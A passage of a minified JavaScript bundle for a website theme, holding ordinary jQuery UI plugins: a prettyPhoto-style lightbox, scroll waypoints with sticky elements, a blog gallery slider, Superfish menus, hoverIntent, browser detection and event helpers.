theRel)return;location.hash=theRel+"/"+rel_index+"/"}(),settings.social_tools&&(facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href)),$pp_pic_holder.find(".pp_social").html(facebook_like_link)),$ppt.is(":hidden")&&$ppt.css("opacity",0).show(),$pp_overlay.show().fadeTo(settings.animation_speed,settings.opacity),$pp_pic_holder.find(".currentTextHolder").text(set_position+1+settings.counter_separator_label+_(pp_images).size()),void 0!==pp_descriptions[set_position]&&""!=pp_descriptions[set_position]?$pp_pic_holder.find(".pp_description").show().html(unescape(pp_descriptions[set_position])):$pp_pic_holder.find(".pp_description").hide(),movie_width=parseFloat(j("width",pp_images[set_position]))?j("width",pp_images[set_position]):settings.default_width.toString(),movie_height=parseFloat(j("height",pp_images[set_position]))?j("height",pp_images[set_position]):settings.default_height.toString(),c=!1,-1!=movie_height.indexOf("%")&&(movie_height=parseFloat(_(window).height()*parseFloat(movie_height)/100-150),c=!0),-1!=movie_width.indexOf("%")&&(movie_width=parseFloat(_(window).width()*parseFloat(movie_width)/100-150),c=!0),$pp_pic_holder.fadeIn(function(){switch(settings.show_title&&""!=pp_titles[set_position]&&void 0!==pp_titles[set_position]?$ppt.html(unescape(pp_titles[set_position])):$ppt.html("&nbsp;"),imgPreloader="",skipInjection=!1,g(pp_images[set_position])){case"image":imgPreloader=new Image,nextImage=new Image,isSet&&set_position<_(pp_images).size()-1&&(nextImage.src=pp_images[set_position+1]),prevImage=new Image,isSet&&pp_images[set_position-1]&&(prevImage.src=pp_images[set_position-1]),$pp_pic_holder.find("#pp_full_res")[0].innerHTML=settings.image_markup.replace(/{path}/g,pp_images[set_position]),imgPreloader.onload=function(){i=f(imgPreloader.width,imgPreloader.height),p()},imgPreloader.onerror=function(){alert("Image cannot be loaded. Make sure the path is correct and image exist."),_.CloudFwPrettyPhoto.close()},imgPreloader.src=pp_images[set_position];break;case"youtube":i=f(movie_width,movie_height),movie_id=j("v",pp_images[set_position]),""==movie_id&&(movie_id=pp_images[set_position].split("youtu.be/"),movie_id=movie_id[1],0<movie_id.indexOf("?")&&(movie_id=movie_id.substr(0,movie_id.indexOf("?"))),0<movie_id.indexOf("&")&&(movie_id=movie_id.substr(0,movie_id.indexOf("&")))),movie="//www.youtube.com/embed/"+movie_id,j("rel",pp_images[set_position])?movie+="?rel="+j("rel",pp_images[set_position]):movie+="?rel=1",settings.autoplay&&(movie+="&autoplay=1"),toInject=settings.iframe_markup.replace(/{width}/g,i.width).replace(/{height}/g,i.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,movie);break;case"vimeo":i=f(movie_width,movie_height),movie_id=pp_images[set_position];var e=movie_id.match(/http(s?):\/\/(www\.)?vimeo.com\/(\d+)/);movie="http://player.vimeo.com/video/"+e[3]+"?title=0&amp;byline=0&amp;portrait=0",settings.autoplay&&(movie+="&autoplay=1;"),vimeo_width=i.width+"/embed/?moog_width="+i.width,toInject=settings.iframe_markup.replace(/{width}/g,vimeo_width).replace(/{height}/g,i.height).replace(/{path}/g,movie);break;case"quicktime":(i=f(movie_width,movie_height)).height+=15,i.contentHeight+=15,i.containerHeight+=15,toInject=settings.quicktime_markup.replace(/{width}/g,i.width).replace(/{height}/g,i.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,pp_images[set_position]).replace(/{autoplay}/g,settings.autoplay);break;case"mp4":(i=f(movie_width,movie_height)).height+=15,i.contentHeight+=15,i.containerHeight+=15,toInject=settings.mp4_markup.replace(/{width}/g,i.width).replace(/{height}/g,i.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,pp_images[set_position]).replace(/{autoplay}/g,settings.autoplay);break;case"flash":i=f(movie_width,movie_height),flash_vars=pp_images[set_position],flash_vars=flash_vars.substring(pp_images[set_position].indexOf("flashvars")+10,pp_images[set_position].length),filename=pp_images[set_position],filename=filename.substring(0,filename.indexOf("?")),toInject=settings.flash_markup.replace(/{width}/g,i.width).replace(/{height}/g,i.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,filename+"?"+flash_vars);break;case"iframe":i=f(movie_width,movie_height),frame_url=pp_images[set_position],frame_url=frame_url.substr(0,frame_url.indexOf("iframe")-1),toInject=settings.iframe_markup.replace(/{width}/g,i.width).replace(/{height}/g,i.height).replace(/{path}/g,frame_url);break;case"ajax":doresize=!1,i=f(movie_width,movie_height),doresize=!0,skipInjection=!0,_.get(pp_images[set_position],function(e){toInject=settings.inline_markup.replace(/{content}/g,e),$pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,p()});break;case"custom":i=f(movie_width,movie_height),toInject=settings.custom_markup;break;case"inline":myClone=_(pp_images[set_position]).clone().append('<br clear="all" />').css({width:settings.default_width}).wrapInner('<div id="pp_full_res"><div class="pp_inline"></div></div>').appendTo(_("body")).show(),doresize=!1,i=f(_(myClone).width(),_(myClone).height()),doresize=!0,_(myClone).remove(),toInject=settings.inline_markup.replace(/{content}/g,_(pp_images[set_position]).html())}imgPreloader||skipInjection||($pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,p()),settings.opened()}),!1},_.CloudFwPrettyPhoto.changePage=function(e){currentGalleryPage=0,"previous"==e?(set_position--,set_position<0&&(set_position=_(pp_images).size()-1)):"next"==e?(set_position++,set_position>_(pp_images).size()-1&&(set_position=0)):set_position=e,rel_index=set_position,doresize=doresize||!0,settings.allow_expand&&_(".pp_contract").removeClass("pp_contract").addClass("pp_expand"),h(function(){_.CloudFwPrettyPhoto.open()})},_.CloudFwPrettyPhoto.changeGalleryPage=function(e){"next"==e?(currentGalleryPage++,currentGalleryPage>totalPage&&(currentGalleryPage=0)):"previous"==e?(currentGalleryPage--,currentGalleryPage<0&&(currentGalleryPage=totalPage)):currentGalleryPage=e,slide_speed="next"==e||"previous"==e?settings.animation_speed:0,slide_to=currentGalleryPage*(itemsPerPage*itemWidth),$pp_gallery.find("ul").animate({left:-slide_to},slide_speed)},_.CloudFwPrettyPhoto.startSlideshow=function(){void 0===s?($pp_pic_holder.find(".pp_play").unbind("click").removeClass("pp_play").addClass("pp_pause").click(function(){return _.CloudFwPrettyPhoto.stopSlideshow(),!1}),s=setInterval(_.CloudFwPrettyPhoto.startSlideshow,settings.slideshow)):_.CloudFwPrettyPhoto.changePage("next")},_.CloudFwPrettyPhoto.stopSlideshow=function(){$pp_pic_holder.find(".pp_pause").unbind("click").removeClass("pp_pause").addClass("pp_play").click(function(){return _.CloudFwPrettyPhoto.startSlideshow(),!1}),clearInterval(s),s=void 0},_.CloudFwPrettyPhoto.close=function(){$pp_overlay.is(":animated")||(_.CloudFwPrettyPhoto.stopSlideshow(),$pp_pic_holder.stop().find("object,embed").css("visibility","hidden"),_("div.pp_pic_holder,div.ppt,.pp_fade").fadeOut(settings.animation_speed,function(){_(this).remove()}),$pp_overlay.fadeOut(settings.animation_speed,function(){settings.hideflash&&_("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","visible"),_(this).remove(),_(window).unbind("scroll.prettyphoto"),-1!==location.href.indexOf("#prettyPhoto")&&(location.hash="prettyPhoto"),settings.callback(),doresize=!0,e=!1,delete settings}))},!pp_alreadyInitialized&&b()&&(pp_alreadyInitialized=!0,hashIndex=b(),hashRel=hashIndex,hashIndex=hashIndex.substring(hashIndex.indexOf("/")+1,hashIndex.length-1),hashRel=hashRel.substring(0,hashRel.indexOf("/")),setTimeout(function(){_("a["+t.hook+"^='"+hashRel+"']:eq("+hashIndex+")").trigger("click")},50)),this.unbind("click.prettyphoto").bind("click.prettyphoto",_.CloudFwPrettyPhoto.initialize)}}(jQuery);var pp_alreadyInitialized=!1;!function(n){n.belowthefold=function(e,t){return n(window).height()+n(window).scrollTop()<=n(e).offset().top-t.threshold},n.abovethetop=function(e,t){return n(window).scrollTop()>=n(e).offset().top+n(e).height()-t.threshold},n.rightofscreen=function(e,t){return n(window).width()+n(window).scrollLeft()<=n(e).offset().left-t.threshold},n.leftofscreen=function(e,t){return n(window).scrollLeft()>=n(e).offset().left+n(e).width()-t.threshold},n.inviewport=function(e,t){return!(n.rightofscreen(e,t)||n.leftofscreen(e,t)||n.belowthefold(e,t)||n.abovethetop(e,t))},n.extend(n.expr[":"],{"below-the-fold":function(e,t,i){return n.belowthefold(e,{threshold:0})},"above-the-top":function(e,t,i){return n.abovethetop(e,{threshold:0})},"left-of-screen":function(e,t,i){return n.leftofscreen(e,{threshold:0})},"right-of-screen":function(e,t,i){return n.rightofscreen(e,{threshold:0})},"in-viewport":function(e,t,i){return n.inviewport(e,{threshold:0})}})}(jQuery),function(){var t,i,_=[].indexOf||function(e){for(var t=0,i=this.length;t<i;t++)if(t in this&&this[t]===e)return t;return-1},b=[].slice;t=this,i=function(l,o){var t,a,s,c,i,u,d,r,p,n,h,f,m,g,v,y;function e(e){var t=this;this.$element=e,this.element=e[0],this.didResize=!1,this.didScroll=!1,this.id="context"+i++,this.oldScroll={x:e.scrollLeft(),y:e.scrollTop()},this.cloudfw_waypoints={horizontal:{},vertical:{}},e.data(u,this.id),d[this.id]=this,e.bind(f,function(){var e;if(!t.didScroll&&!r)return t.didScroll=!0,e=function(){return t.doScroll(),t.didScroll=!1},o.setTimeout(e,l[y].settings.scrollThrottle)}),e.bind(h,function(){var e;if(!t.didResize)return t.didResize=!0,e=function(){return l[y]("refresh"),t.didResize=!1},o.setTimeout(e,l[y].settings.resizeThrottle)})}function w(e,t,i){var n,r;"bottom-in-view"===(i=l.extend({},l.fn[v].defaults,i)).offset&&(i.offset=function(){var e;return e=l[y]("viewportHeight"),l.isWindow(t.element)||(e=t.$element.height()),e-l(this).outerHeight()}),this.$element=e,this.element=e[0],this.axis=i.horizontal?"horizontal":"vertical",this.callback=i.handler,this.context=t,this.enabled=i.enabled,this.id="cloudfw_waypoints"+m++,this.offset=null,this.options=i,t.cloudfw_waypoints[this.axis][this.id]=this,c[this.axis][this.id]=this,(n=null!=(r=e.data(g))?r:[]).push(this.id),e.data(g,n)}return t=l(o),r=0<=_.call(o,"ontouchstart"),c={horizontal:{},vertical:{}},d={},u="cloudfw_waypoints-context-id",h="resize.cloudfw_waypoints",f="scroll.cloudfw_waypoints",m=i=1,g="cloudfw_waypoints-cloudfw_waypoint-ids",v="cloudfw_waypoint",y="cloudfw_waypoints",e.prototype.doScroll=function(){var e,n=this;return e={horizontal:{newScroll:this.$element.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.$element.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}},!r||e.vertical.oldScroll&&e.vertical.newScroll||l[y]("refresh"),l.each(e,function(e,r){var i,t,o;return o=[],t=r.newScroll>r.oldScroll,i=t?r.forward:r.backward,l.each(n.cloudfw_waypoints[e],function(e,t){var i,n;return r.oldScroll<(i=t.offset)&&i<=r.newScroll?o.push(t):r.newScroll<(n=t.offset)&&n<=r.oldScroll?o.push(t):void 0}),o.sort(function(e,t){return e.offset-t.offset}),t||o.reverse(),l.each(o,function(e,t){if(t.options.continuous||e===o.length-1)return t.trigger([i])})}),this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.refresh=function(){var e,t,i,n=this;return i=l.isWindow(this.element),t=this.$element.offset(),this.doScroll(),e={horizontal:{contextOffset:i?0:t.left,contextScroll:i?0:this.oldScroll.x,contextDimension:this.$element.width(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:i?0:t.top,contextScroll:i?0:this.oldScroll.y,contextDimension:i?l[y]("viewportHeight"):this.$element.height(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}},l.each(e,function(e,s){return l.each(n.cloudfw_waypoints[e],function(e,t){var i,n,r,o,a;if(i=t.options.offset,r=t.offset,n=l.isWindow(t.element)?0:t.$element.offset()[s.offsetProp],l.isFunction(i)?i=i.apply(t.element):"string"==typeof i&&(i=parseFloat(i),-1<t.options.offset.indexOf("%")&&(i=Math.ceil(s.contextDimension*i/100))),t.offset=n-s.contextOffset+s.contextScroll-i,(!t.options.onlyOnScroll||null==r)&&t.enabled)return null!==r&&r<(o=s.oldScroll)&&o<=t.offset?t.trigger([s.backward]):null!==r&&r>(a=s.oldScroll)&&a>=t.offset?t.trigger([s.forward]):null===r&&s.oldScroll>=t.offset?t.trigger([s.forward]):void 0})})},e.prototype.checkEmpty=function(){if(l.isEmptyObject(this.cloudfw_waypoints.horizontal)&&l.isEmptyObject(this.cloudfw_waypoints.vertical))return this.$element.unbind([h,f].join(" ")),delete d[this.id]},a=e,w.prototype.trigger=function(e){if(this.enabled)return null!=this.callback&&this.callback.apply(this.element,e),this.options.triggerOnce?this.destroy():void 0},w.prototype.disable=function(){return this.enabled=!1},w.prototype.enable=function(){return this.context.refresh(),this.enabled=!0},w.prototype.destroy=function(){return delete c[this.axis][this.id],delete this.context.cloudfw_waypoints[this.axis][this.id],this.context.checkEmpty()},w.getcloudfw_waypointsByElement=function(e){var t,i;return(i=l(e).data(g))?(t=l.extend({},c.horizontal,c.vertical),l.map(i,function(e){return t[e]})):[]},s=w,n={init:function(e,r){return null==r&&(r={}),null==r.handler&&(r.handler=e),this.each(function(){var e,t,i,n;return e=l(this),i=null!=(n=r.context)?n:l.fn[v].defaults.context,l.isWindow(i)||(i=e.closest(i)),i=l(i),t=(t=d[i.data(u)])||new a(i),new s(e,t,r)}),l[y]("refresh"),this},disable:function(){return n._invoke(this,"disable")},enable:function(){return n._invoke(this,"enable")},destroy:function(){return n._invoke(this,"destroy")},prev:function(e,t){return n._traverse.call(this,e,t,function(e,t,i){if(0<t)return e.push(i[t-1])})},next:function(e,t){return n._traverse.call(this,e,t,function(e,t,i){if(t<i.length-1)return e.push(i[t+1])})},_traverse:function(t,e,i){var n,r;return null==t&&(t="vertical"),null==e&&(e=o),r=p.aggregate(e),n=[],this.each(function(){var e;return e=l.inArray(this,r[t]),i(n,e,r[t])}),this.pushStack(n)},_invoke:function(e,i){return e.each(function(){var e;return e=s.getcloudfw_waypointsByElement(this),l.each(e,function(e,t){return t[i](),!0})}),this}},l.fn[v]=function(){var e,t;return t=arguments[0],e=2<=arguments.length?b.call(arguments,1):[],n[t]?n[t].apply(this,e):l.isFunction(t)?n.init.apply(this,arguments):l.isPlainObject(t)?n.init.apply(this,[null,t]):t?l.error("The "+t+" method does not exist in jQuery cloudfw_waypoints."):l.error("jQuery cloudfw_waypoints needs a callback function or handler option.")},l.fn[v].defaults={context:o,continuous:!0,enabled:!0,horizontal:!1,offset:0,triggerOnce:!1},p={refresh:function(){return l.each(d,function(e,t){return t.refresh()})},viewportHeight:function(){var e;return null!=(e=o.innerHeight)?e:t.height()},aggregate:function(e){var t,n,i;return t=c,e&&(t=null!=(i=d[l(e).data(u)])?i.cloudfw_waypoints:void 0),t?(n={horizontal:[],vertical:[]},l.each(n,function(e,i){return l.each(t[e],function(e,t){return i.push(t)}),i.sort(function(e,t){return e.offset-t.offset}),n[e]=l.map(i,function(e){return e.element}),n[e]=l.unique(n[e])}),n):[]},above:function(e){return null==e&&(e=o),p._filter(e,"vertical",function(e,t){return t.offset<=e.oldScroll.y})},below:function(e){return null==e&&(e=o),p._filter(e,"vertical",function(e,t){return t.offset>e.oldScroll.y})},left:function(e){return null==e&&(e=o),p._filter(e,"horizontal",function(e,t){return t.offset<=e.oldScroll.x})},right:function(e){return null==e&&(e=o),p._filter(e,"horizontal",function(e,t){return t.offset>e.oldScroll.x})},enable:function(){return p._invoke("enable")},disable:function(){return p._invoke("disable")},destroy:function(){return p._invoke("destroy")},extendFn:function(e,t){return n[e]=t},_invoke:function(i){var e;return e=l.extend({},c.vertical,c.horizontal),l.each(e,function(e,t){return t[i](),!0})},_filter:function(e,t,i){var n,r;return(n=d[l(e).data(u)])?(r=[],l.each(n.cloudfw_waypoints[t],function(e,t){if(i(n,t))return r.push(t)}),r.sort(function(e,t){return e.offset-t.offset}),l.map(r,function(e){return e.element})):[]}},l[y]=function(){var e,t;return t=arguments[0],e=2<=arguments.length?b.call(arguments,1):[],p[t]?p[t].apply(null,e):p.aggregate.call(null,t)},l[y].settings={resizeThrottle:100,scrollThrottle:30},t.on("load",function(){return l[y]("refresh")})},"function"==typeof define&&define.amd?define("cloudfw_waypoints",["jquery"],function(e){return i(e,t)}):i(t.jQuery,t)}.call(this),function(){var e,t;e=this,t=function(s){var t,i;return t={wrapper:'<div class="sticky-wrapper" />',stuckClass:"stuck",noStuckClass:"no-stuck"},i=function(e,t){return e.wrap(t.wrapper),e.parent()},s.cloudfw_waypoints("extendFn","sticky",function(e){var r,o,a;return o=s.extend({},s.fn.cloudfw_waypoint.defaults,t,e),r=i(this,o),a=o.handler,o.handler=function(e){var t,i;t=s(this).children(":first");var n=(i="down"===e||"right"===e)?t.outerHeight():"";if(t.toggleClass(o.stuckClass,i),t.toggleClass(o.noStuckClass,!i),r.height(n),null!=a)return a.call(this,e)},r.cloudfw_waypoint(o),this.data("stuckClass",o.stuckClass)}),s.cloudfw_waypoints("extendFn","unsticky",function(){return this.parent().cloudfw_waypoint("destroy"),this.unwrap(),this.removeClass(this.data("stuckClass"))})},"function"==typeof define&&define.amd?define(["jquery","cloudfw_waypoints"],t):t(e.jQuery)}.call(this),jQuery(document).ready(function(){blogGalleryInit=function(n){jQuery(".ui--blog-gallery").each(function(){var t=jQuery(this);if(!t.data("flexslider")){var i=jQuery(".ui--blog-gallery-item-1 img",t);i.imagesLoaded(function(){t.css({height:i.height()}),jQuery(window).on("load",function(){blogGalleryInit(n)});var e=CloudFwParseAttribute(t.attr("data-options"));e.auto_rotate="1"==e.auto_rotate,t.flexslider({namespace:"ui--blog-gallery-",selector:".slides > div",animation:e.effect||"slide",slideshow:e.auto_rotate||!1,slideshowSpeed:e.rotate_time||7e3,smoothHeight:!0,controlNav:!1,directionNav:!1,keyboard:!1});t.data("flexslider");t.find(".ui--blog-gallery-navigation").remove(),t.append(jQuery("<div/>").addClass("ui--blog-gallery-navigation")),t.find(".ui--blog-gallery-navigation").html('<span class="arr arr-normal arr-left ui--carosuel-prev"><span></span><i class="fontawesome-chevron-left px18"></i></span> <span class="arr arr-normal ui--carosuel-next"><span></span><i class="fontawesome-chevron-right px18"></i></span>'),t.find(".ui--blog-gallery-navigation > .ui--carosuel-prev").click(function(){t.flexslider("prev")}),t.find(".ui--blog-gallery-navigation > .ui--carosuel-next").click(function(){t.flexslider("next")})})}})},blogGalleryInit(),jQuery(window).on("load",function(){blogGalleryInit()})});var BrowserDetect={init:function(){this.browser=this.searchString(this.dataBrowser)||"Other",this.version=this.searchVersion(navigator.userAgent)||this.searchVersion(navigator.appVersion)||"Unknown"},searchString:function(e){for(var t=0;t<e.length;t++){var i=e[t].string;if(this.versionSearchString=e[t].subString,-1!=i.indexOf(e[t].subString))return e[t].identity}},searchVersion:function(e){var t=e.indexOf(this.versionSearchString);if(-1!=t)return parseFloat(e.substring(t+this.versionSearchString.length+1))},dataBrowser:[{string:navigator.userAgent,subString:"Chrome",identity:"Chrome"},{string:navigator.userAgent,subString:"MSIE",identity:"IE"},{string:navigator.userAgent,subString:"Trident/",identity:"IE"},{string:navigator.userAgent,subString:"Firefox",identity:"Firefox"},{string:navigator.userAgent,subString:"Safari",identity:"Safari"},{string:navigator.userAgent,subString:"Opera",identity:"Opera"}]};BrowserDetect.init(),function(d){d.fn.hoverIntent=function(e,t,i){var n,r,o,a,s={interval:100,sensitivity:7,timeout:0};s="object"==typeof e?d.extend(s,e):d.isFunction(t)?d.extend(s,{over:e,out:t,selector:i}):d.extend(s,{over:e,out:e,selector:t});function l(e){n=e.pageX,r=e.pageY}function c(e){var t=jQuery.extend({},e),i=this;i.hoverIntent_t&&(i.hoverIntent_t=clearTimeout(i.hoverIntent_t)),"mouseenter"==e.type?(o=t.pageX,a=t.pageY,d(i).on("mousemove.hoverIntent",l),1!=i.hoverIntent_s&&(i.hoverIntent_t=setTimeout(function(){u(t,i)},s.interval))):(d(i).off("mousemove.hoverIntent",l),1==i.hoverIntent_s&&(i.hoverIntent_t=setTimeout(function(){!function(e,t){t.hoverIntent_t=clearTimeout(t.hoverIntent_t),t.hoverIntent_s=0,s.out.apply(t,[e])}(t,i)},s.timeout)))}var u=function(e,t){if(t.hoverIntent_t=clearTimeout(t.hoverIntent_t),Math.abs(o-n)+Math.abs(a-r)<s.sensitivity)return d(t).off("mousemove.hoverIntent",l),t.hoverIntent_s=1,s.over.apply(t,[e]);o=n,a=r,t.hoverIntent_t=setTimeout(function(){u(e,t)},s.interval)};return this.on({"mouseenter.hoverIntent":c,"mouseleave.hoverIntent":c},s.selector)}}(jQuery),function(o){"use strict";var e,t,a,n,i,r,s,l,c,u,d,p,h,f,m=(a="sf-breadcrumb",n="sf-js-enabled",i="sf-with-ul",r="sf-arrows",(t=/iphone|ipad|ipod/i.test(navigator.userAgent.toLowerCase()))&&o(window).on("load",function(){o("body").children().on("click",o.noop)}),s=t,l="behavior"in(e=document.documentElement.style)&&"fill"in e&&/iemobile/i.test(navigator.userAgent),c=function(e){var t=o(this),i=t.siblings(e.data.popUpSelector);0<i.length&&i.is(":hidden")&&(t.one("click.superfish",!1),"MSPointerDown"===e.type?t.trigger("focus"):o.proxy(u,t.parent("li"))())},u=function(){var e=o(this),t=f(e);clearTimeout(t.sfTimer),e.siblings().superfish("hide").end().superfish("show")},d=function(){var e=o(this),t=f(e);s?o.proxy(p,e,t)():(t.sfTimer&&clearTimeout(t.sfTimer),t.sfTimer=setTimeout(o.proxy(p,e,t),t.delay))},p=function(e){e.retainPath=-1<o.inArray(this[0],e.$path),this.superfish("hide"),this.parents("."+e.hoverClass).length||(e.onIdle.call(h(this)),e.$path.length&&o.proxy(u,e.$path)())},h=function(e){return e.closest("."+n)},f=function(e){return h(e).data("sf-options")},{hide:function(e){if(this.length){var t=f(this);if(!t)return this;var i=!0===t.retainPath?t.$path:"",n=this.find("li."+t.hoverClass).add(this).not(i).removeClass(t.hoverClass).children(t.popUpSelector),r=t.speedOut;e&&(n.show(),r=0),t.retainPath=!1,t.onBeforeHide.call(this,n),n.stop(!0,!0).animate(t.animationOut,r,function(){var e=o(this);t.onHide.call(e)})}return this},show:function(){var e=f(this);if(!e)return this;var t=this.addClass(e.hoverClass).children(e.popUpSelector);return e.onBeforeShow.call(this,t),t.stop(!0,!0).animate(e.animation,e.speed,function(){e.onShow.call(this,t)}),this},destroy:function(){return this.each(function(){var e,t=o(this),i=t.data("sf-options");if(!i)return!1;e=t.find(i.popUpSelector).parent("li"),clearTimeout(i.sfTimer),g(t,i),v(e),y(t),t.off(".superfish").off(".hoverIntent"),e.children(i.popUpSelector).attr("style",function(e,t){return t.replace(/display[^;]+;?/g,"")}),i.$path.removeClass(i.hoverClass+" "+a).addClass(i.pathClass),t.find("."+i.hoverClass).removeClass(i.hoverClass),i.onDestroy.call(t),t.removeData("sf-options")})},init:function(r){return this.each(function(){var e=o(this);if(e.data("sf-options"))return!1;var t=o.extend({},o.fn.superfish.defaults,r),i=e.find(t.popUpSelector).parent("li");t.$path=function(e,t){return e.find("li."+t.pathClass).slice(0,t.pathLevels).addClass(t.hoverClass+" "+a).filter(function(){return o(this).children(t.popUpSelector).hide().show().length}).removeClass(t.pathClass)}(e,t),e.data("sf-options",t),g(e,t),v(i),y(e),function(e,t){var i="li:has("+t.popUpSelector+")";"click"==t.fire_event?e.on("click.superfish",i,u).on("mouseleave.superfish",i,d):o.fn.hoverIntent&&!t.disableHI?e.hoverIntent(u,d,i):e.on("mouseenter.superfish",i,u).on("mouseleave.superfish",i,d);var n="MSPointerDown.superfish";s||(n+=" touchend.superfish"),l&&(n+=" mousedown.superfish"),e.on("focusin.superfish","li",u).on("focusout.superfish","li",d).on(n,"a",t,c)}(e,t),i.not("."+a).superfish("hide",!0),t.onInit.call(this);var n=!1;"click"==t.fire_event&&(n=!0),e.iosnavfix(n)})}});function g(e,t){var i=n;t.cssArrows&&(i+=" "+r),e.toggleClass(i)}function v(e){e.children("a").toggleClass(i)}function y(e){var t=e.css("ms-touch-action");t="pan-y"===t?"auto":"pan-y",e.css("ms-touch-action",t)}o.fn.superfish=function(e,t){return m[e]?m[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?o.error("Method "+e+" does not exist on jQuery.fn.superfish"):m.init.apply(this,arguments)},o.fn.superfish.defaults={popUpSelector:"ul, .sf-mega",hoverClass:"sfHover",pathClass:"overrideThisToUse",fire_event:"hover",pathLevels:1,delay:800,animation:{opacity:"show"},animationOut:{opacity:"hide"},speed:"normal",speedOut:"fast",cssArrows:!0,disableHI:!1,onInit:o.noop,onBeforeShow:o.noop,onShow:o.noop,onBeforeHide:o.noop,onHide:o.noop,onIdle:o.noop,onDestroy:o.noop},o.fn.extend({hideSuperfishUl:m.hide,showSuperfishUl:m.show})}(jQuery),function(e,n){n.fn.iosnavfix=function(i){return this.each(function(){if(navigator.userAgent.match(/iPhone/i)||navigator.userAgent.match(/iPod/i)||navigator.userAgent.match(/iPad/i)||navigator.userAgent.toLowerCase().match(/android/i)||i){var e=n(this),t=[];n("li",e).each(function(){var e=n(this),i=n("> a",e);(e.children("ul").length||e.children("ol").length)&&(i.data("clicked",!1),i.on("click",function(e){return jQuery.each(t,function(e,t){t.jquery&&t!=i&&t.data("clicked",!1)}),0==i.data("clicked")?(i.data("clicked",!0),t.push(i),!1):(i.data("clicked",!1),!0)}))})}})}}(window,jQuery),function(){"use strict";function e(){}function o(e,t){for(var i=e.length;i--;)if(e[i].listener===t)return i;return-1}var t=e.prototype;t.getListeners=function(e){var t,i,n=this._getEvents();if("object"==typeof e)for(i in t={},n)n.hasOwnProperty(i)&&e.test(i)&&(t[i]=n[i]);else t=n[e]||(n[e]=[]);return t},t.flattenListeners=function(e){var t,i=[];for(t=0;e.length>t;t+=1)i.push(e[t].listener);return i},t.getListenersAsObject=function(e){var t,i=this.getListeners(e);return i instanceof Array&&((t={})[e]=i),t||i},t.addListener=function(e,t){var i,n=this.getListenersAsObject(e),r="object"==typeof t;for(i in n)n.hasOwnProperty(i)&&-1===o(n[i],t)&&n[i].push(r?t:{listener:t,once:!1});return this},t.on=t.addListener,t.addOnceListener=function(e,t){return this.addListener(e,{listener:t,once:!0})},t.once=t.addOnceListener,t.defineEvent=function(e){return this.getListeners(e),this},t.defineEvents=function(e){for(var t=0;e.length>t;t+=1)this.defineEvent(e[t]);return this},t.removeListener=function(e,t){var i,n,r=this.getListenersAsObject(e);for(n in r)r.hasOwnProperty(n)&&(-1!==(i=o(r[n],t))&&r[n].splice(i,1));return this},t.off=t.removeListener,t.addListeners=function(e,t){return this.manipulateListeners(!1,e,t)},t.removeListeners=function(e,t){return this.manipulateListeners(!0,e,t)},t.manipulateListeners=function(e,t,i){var n,r,o=e?this.removeListener:this.addListener,a=e?this.removeListeners:this.addListeners;if("object"!=typeof t||t instanceof RegExp)for(n=i.length;n--;)o.call(this,t,i[n]);else for(n in t)t.hasOwnProperty(n)&&(r=t[n])&&("function"==typeof r?o.call(this,n,r):a.call(this,n,r));return this},t.removeEvent=function(e){var t,i=typeof e,n=this._getEvents();if("string"==i)delete n[e];else if("object"==i)for(t in n)n.hasOwnProperty(t)&&e.test(t)&&delete n[t];else delete this._events;return this},t.emitEvent=function(e,t){var i,n,r,o=this.getListenersAsObject(e);for(r in o)if(o.hasOwnProperty(r))for(n=o[r].length;n--;)(i=o[r][n]).listener.apply(this,t||[])!==this._getOnceReturnValue()&&!0!==i.once||this.removeListener(e,o[r][n].listener);return this},t.trigger=t.emitEvent,t.emit=function(e){var t=Array.prototype.slice.call(arguments,1);return this.emitEvent(e,t)},t.setOnceReturnValue=function(e){return this._onceReturnValue=e,this},t._getOnceReturnValue=function(){return!this.hasOwnProperty("_onceReturnValue")||this._onceReturnValue},t._getEvents=function(){return this._events||(this._events={})},"function"==typeof define&&define.amd?define(function(){return e}):"undefined"!=typeof module&&module.exports?module.exports=e:this.EventEmitter=e}.call(this),function(n){"use strict";var e=document.documentElement,t=function(){};e.addEventListener?t=function(e,t,i){e.addEventListener(t,i,!1)}:e.attachEvent&&(t=function(t,e,i){t[e+i]=i.handleEvent?function(){var e=n.event;e.target=e.target||e.srcElement,i.handleEvent.call(i,e)}:function(){var e=n.event;e.target=e.target||e.srcElement,i.call(t,e)},t.attachEvent("on"+e,t[e+i])});var i=function(){};e.removeEventListener?i=function(e,t,i){e.removeEventListener(t,i,!1)}:e.detachEvent&&(i=function(t,i,n){t.detachEvent("on"+i,t[i+n]);try{delete t[i+n]}catch(e){t[i+n]=void 0}});var r={bind:t,unbind:i};"function"==typeof define&&define.amd?define(r):n.eventie=r}(this),function(e){"use strict";function a(e,t){for(var i in t)e[i]=t[i];return e}function s(e){var t=[];if(function(e){return"[object Array]"===r.call(e)}(e))t=e;else if("number"==typeof e.length)for(var i=0,n=e.length;i<n;i++)t.push(e[i]);else t.push(e);return t}function t(e,i){function r(e,t,i){if(!(this instanceof r))return new r(e,t);"string"==typeof e&&(e=document.querySelectorAll(e)),this.elements=s(e),this.options=a({},this.options),"function"==typeof t?i=t:a(this.options,t),i&&this.on("always",i),this.getImages(),l&&(this.jqDeferred=new l.Deferred);var n=this;setTimeout(function(){n.check()})}function n(e){this.img=e}(r.prototype=new e).options={},r.prototype.getImages=function(){this.images=[];for(var e=0,t=this.elements.length;e<t;e++){var i=this.elements[e];"IMG"===i.nodeName&&this.addImage(i);for(var n=i.querySelectorAll("img"),r=0,o=n.length;r<o;r++){var a=n[r];this.addImage(a)}}},r.prototype.addImage=function(e){var t=new n(e);this.images.push(t)},r.prototype.check=function(){function e(e,t){return i.options.debug&&u&&c.log("confirm",e,t),i.progress(e),++n===r&&i.complete(),!0}var 